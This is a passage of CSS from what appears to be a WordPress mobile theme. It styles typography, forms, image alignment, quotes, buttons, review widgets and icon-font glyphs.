  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
  margin-bottom: 26px;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111111;
  font-weight: bold;
  margin: 6px 0 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 38px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 34px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 27px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 23px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 15px;
  line-height: 21px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
}
input[type=password]:active,
input[type=password]:focus {
  border-color: #b0b0b0;
}
.td-buttons {
  padding: 9px 18px;
  background-color: #222;
  color: #fff;
  cursor: pointer;
  white-space: nowrap;
  margin: 10px 10px 10px 0;
  display: inline-block;
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.woocommerce #tab-description img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.woocommerce #tab-description figure img {
  margin-bottom: 0;
}
.td-post-content p > img,
.woocommerce #tab-description p > img {
  margin-bottom: 0;
}
.td-post-featured-image figure img {
  margin-bottom: 0;
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd {
  text-align: left;
  margin: 0 0 26px 0;
  font-size: 12px !important;
  font-style: italic;
  font-weight: normal;
  line-height: 17px !important;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  margin-bottom: 0;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  max-width: 50% !important;
  margin-right: 21px;
  /* responsive phone CUSTOM - align the image on center */
}
@media (max-width: 400px) {
  .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  max-width: 50% !important;
  margin-left: 21px;
  /* responsive phone CUSTOM  - align the image on center */
}
@media (max-width: 400px) {
  .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/
.td-page-content,
.td-post-content,
.woocommerce #tab-descriptiony {
  font-size: 15px;
  line-height: 26px;
  color: #222;
}
.td-page-content a:hover,
.td-post-content a:hover,
.woocommerce #tab-descriptiony a:hover {
  text-decoration: underline;
}
.td-page-content ul,
.td-post-content ul,
.woocommerce #tab-descriptiony ul {
  margin-bottom: 26px;
}
.td-page-content ul ul,
.td-post-content ul ul,
.woocommerce #tab-descriptiony ul ul {
  margin-bottom: 0;
}
.td-page-content li ul,
.td-post-content li ul,
.woocommerce #tab-descriptiony li ul,
.td-page-content li ol,
.td-post-content li ol,
.woocommerce #tab-descriptiony li ol {
  margin-bottom: 0;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p,
.td-page-content li,
.td-post-content li,
.woocommerce #tab-descriptiony li {
  font-size: 15px;
  line-height: 26px;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p {
  margin-bottom: 26px;
}
.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.woocommerce #tab-descriptiony .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.woocommerce #tab-descriptiony .td-arrow-list li:before {
  font-family: 'mobile-theme', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.td-page-content embed,
.td-post-content embed,
.woocommerce #tab-descriptiony embed,
.td-page-content iframe,
.td-post-content iframe,
.woocommerce #tab-descriptiony iframe,
.td-page-content object,
.td-post-content object,
.woocommerce #tab-descriptiony object {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.comment-content blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 20px 3% 18px 3%;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.comment-content blockquote p {
  font-weight: 400;
  font-style: italic;
  text-align: center;
  text-transform: uppercase;
  color: #4db2ec;
  font-size: 22px;
  line-height: 30px;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.comment-content .td_quote_right {
  margin: 21px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.comment-content .td_quote_left {
  margin: 18px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: center;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid #4db2ec;
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.comment-content .td_quote_box p {
  color: #777777;
  font-size: 13px;
  line-height: 21px;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.comment-content .td_box_left {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.comment-content .td_box_left p {
  text-align: left;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.comment-content .td_box_right {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.comment-content .td_box_right p {
  text-align: left;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 36px 0;
}
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.comment-content .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('[data-uri]') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.comment-content .td_pull_left {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.comment-content .td_pull_right {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 20px;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 50px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 13px 5px 13px;
  text-transform: uppercase;
  min-width: 57px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp::first-letter,
.td-post-content p.has-drop-cap.dropcapp::first-letter,
.comment-content p.has-drop-cap.dropcapp::first-letter {
  float: left;
  display: block;
  font-size: 50px;
  font-weight: inherit;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: 'mobile-theme', sans-serif;
  text-transform: uppercase;
}
.td-page-content p.has-drop-cap.dropcapp1:first-letter,
.td-post-content p.has-drop-cap.dropcapp1:first-letter,
.comment-content p.has-drop-cap.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
.td-page-content p.has-drop-cap.dropcapp2:first-letter,
.td-post-content p.has-drop-cap.dropcapp2:first-letter,
.comment-content p.has-drop-cap.dropcapp2:first-letter,
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  font-weight: bold;
}
.td-page-content p.has-drop-cap.dropcapp4,
.td-post-content p.has-drop-cap.dropcapp4,
.comment-content p.has-drop-cap.dropcapp4 {
  margin-top: 40px;
}
.td-page-content p.has-drop-cap.dropcapp4:first-letter,
.td-post-content p.has-drop-cap.dropcapp4:first-letter,
.comment-content p.has-drop-cap.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
.td-page-content p.has-drop-cap.dropcapp4:after,
.td-post-content p.has-drop-cap.dropcapp4:after,
.comment-content p.has-drop-cap.dropcapp4:after {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  border-radius: 4px;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  width: 100%;
  margin-bottom: 34px;
  font-size: 13px;
}
.td-review td {
  padding: 7px;
  display: block;
  border-width: 1px 1px 0 1px;
}
.td-review .td-review-summary {
  padding: 0;
}
.td-review i {
  margin-top: 5px;
  width: 20px;
}
.td-review .td-review-row-stars:hover {
  background-color: #fcfcfc;
}
.td-review .td-review-percent-sign {
  font-size: 15px;
  line-height: 1;
}
.td-review-header {
  text-align: center;
}
.td-review-header .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 0;
  border-bottom: 0;
}
.td-review-header td {
  padding: 26px 0 26px 0;
  border: 0;
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  width: 16px;
}
/*  ----------------------------------------------------------------------------
    rating stars
*/
.td-review-stars {
  text-align: center;
}
.td-review-final-score {
  line-height: 70px;
  font-size: 48px;
}
.rate_stars .td-review-summary {
  border-top-width: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  margin: 0 0 7px 0;
  background-color: #f5f5f5;
}
.td-rating-bar-wrap div {
  height: 20px;
  background-color: #4db2ec;
  max-width: 100%;
}
.td-review-details {
  position: relative;
}
.td-review-row-bars .td-review-desc {
  display: inline-block;
  padding-bottom: 2px;
  padding-right: 50px;
}
.td-review-row-bars td {
  padding: 4px 7px 1px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent {
  padding-bottom: 2px;
  position: absolute;
  bottom: 0;
  right: 0;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-footer {
  position: relative;
  display: block;
}
.td-review-summary {
  padding: 21px 0 0 0;
  vertical-align: top;
  display: block;
  width: 100%;
  clear: both;
  text-align: center;
}
.td-review-summary .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 16px 0;
  position: relative;
  border-bottom: 0;
}
.td-review-summary-content {
  font-size: 12px;
  margin: -2px 14px 0;
  padding-bottom: 14px;
}
.td-review-score {
  font-weight: bold;
  text-align: center;
  padding: 0;
  vertical-align: bottom;
  display: block;
  width: 100%;
  border-bottom-width: 1px !important;
}
.td-review-overall {
  padding: 0 0 12px 0;
  line-height: 14px;
}
.td-review-overall span {
  font-size: 11px;
}
.td-review-final-star {
  margin-bottom: 5px;
}
.td-review-row-stars {
  display: block;
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-right: 0;
  position: relative;
}
.td-review-row-stars td {
  border: 0;
}
.td-review-row-stars .td-review-desc {
  padding: 9px 124px 9px 9px;
}
.td-review-row-stars .td-review-stars {
  position: absolute;
  top: 0;
  right: 0;
  text-align: right;
  border-style: solid;
  border-color: #ededed;
  border-right: 1px solid #EDEDED;
}
.td-review-row-stars:nth-last-of-type(2) {
  border-bottom: 1px solid #ededed;
}
@font-face {
  font-family: 'mobile-theme';
  src: url('images/icons/mobile-theme.eot?9');
  src: url('images/icons/mobile-theme.eot?9#iefix') format('embedded-opentype'), url('images/icons/mobile-theme.woff?9') format('woff'), url('images/icons/mobile-theme.ttf?9') format('truetype'), url('images/icons/mobile-theme.svg?9#mobile-theme') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'mobile-theme';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-naver:before {
  content: '\e9d3';
}
.td-icon-video-thumb-play:before {
  content: '\e9d4';
}
.td-icon-audio-thumb-play:before {
  content: '\e9d5';
}
/*  ----------------------------------------------------------------------------
    Module general
*/
.td-module-thumb,
.td_module_wrap {
  position: relative;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.entry-thumb {
  width: 100%;
}
.td-video-play-ico {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 30px;
  z-index: 1;
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
  border-width: 2px;
}
.td-post-date {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
}
.entry-review-stars {
  display: inline-block;
}
.entry-review-stars i {
